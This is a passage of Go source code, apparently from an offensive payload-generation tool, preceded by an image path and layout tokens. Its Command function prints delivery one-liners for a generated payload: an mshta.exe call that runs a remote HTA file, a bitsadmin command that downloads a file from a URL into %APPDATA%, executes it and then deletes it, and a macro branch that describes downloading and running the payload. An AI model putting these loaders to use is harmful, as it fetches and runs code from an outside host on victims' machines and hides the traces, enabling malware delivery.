<code> <loc_0><loc_0><loc_500><loc_500><_Go_>		if err != nil {
			return err
		}
		defer file.Close()
		_, err = io.Copy(writer, file)
		return err

	})
	return err
}

func Command(URL string, CommandLoader string, outFile string) string {

	if URL != "" && CommandLoader == "hta" {
		fmt.Println("[*] HTA Payload")
		fmt.Println("[!] Can be executed manually by a user or embeded into a one liner command that executes it:")
		if strings.HasSuffix(URL, "/") {
			fmt.Println("mshta.exe " + URL + outFile)
		} else {
			fmt.Println("mshta.exe " + URL + "/" + outFile)
		}
	}
	if URL == "" && !strings.Contains(outFile, ".js") && !strings.Contains(outFile, ".hta") {
		fmt.Println(color.GreenString("[+] ") + "Non Executable file extension detected. Either add the extension \".js\" or use the following to execute it (note that this works from a local instance, webdav or fileshare... not a  webserver):")
		fmt.Println("cscript //E:jscript " + outFile + "")
	}
	if URL != "" && CommandLoader == "macro" {
		if strings.HasSuffix(URL, "/") {
		} else {
			URL = URL + "/"
		}
		fmt.Println("[*] Macro Delivery Payload")
		fmt.Println("[!] Excel macro that will download, execute and remove the payload:")
	}

	if URL != "" && CommandLoader == "bits" {
		fmt.Println("[*] Bitsadmin")
		fmt.Println("[!] One liner command to execute it:")
		if !strings.Contains(outFile, ".js") && !strings.Contains(outFile, ".hta") && !strings.Contains(outFile, ".cpl") && !strings.Contains(outFile, ".exe") {
			if strings.HasSuffix(URL, "/") {
				fmt.Println("bitsadmin /transfer " + outFile + " " + URL + outFile + " %APPDATA%\\" + outFile + " & cscript //E: JScript %APPDATA%\\" + outFile + " & timeout 20 & del %APPDATA%\\" + outFile + "")
			} else {
				fmt.Println("bitsadmin /transfer " + outFile + " " + URL + "/" + outFile + " %APPDATA%\\" + outFile + " & cscript //E: JScript %APPDATA%\\" + outFile + " & timeout 20 & del %APPDATA%\\" + outFile + "")
			}
		} else {
			if strings.HasSuffix(URL, "/") {
				fmt.Println("bitsadmin /transfer " + outFile + " " + URL + outFile + " %APPDATA%\\" + outFile + " & %APPDATA%\\" + outFile + " & timeout 20 & del %APPDATA%\\" + outFile + "")
			} else {
				fmt.Println("bitsadmin /transfer " + outFile + " " + URL + "/" + outFile + " %APPDATA%\\" + outFile + " & %APPDATA%\\" + outFile + " & timeout 20 & del %APPDATA%\\" + outFile + "")

			}
		}
	}
	return URL
}
</code> 